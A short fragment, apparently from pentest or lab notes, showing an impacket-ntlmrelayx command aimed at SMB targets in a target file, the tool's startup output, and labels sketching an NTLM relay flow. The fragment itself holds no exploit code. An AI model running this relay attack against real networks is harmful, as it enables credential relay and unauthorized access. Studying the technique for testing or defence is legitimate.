 #impacket-ntlmrelayx -tf targetSMB.txt -smb2support
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
1: Negotiate authentication
1: Negotiate authentication
2: Copied server challenge
2: Server challenge
3: Authenticate (with signed challenge)
3: Authenticate (copied signed challenge)
Authentication failed
Authentication OK
Relayed interaction
SMB